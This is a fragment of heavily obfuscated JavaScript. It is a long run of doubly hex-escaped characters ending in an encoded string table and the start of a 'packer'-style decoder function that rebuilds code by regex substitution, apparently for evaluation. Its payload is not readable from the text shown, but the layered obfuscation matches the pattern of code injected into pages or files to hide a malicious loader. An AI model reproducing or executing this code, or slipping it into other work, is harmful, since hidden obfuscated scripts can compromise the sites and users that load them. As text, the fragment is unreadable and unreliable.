5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x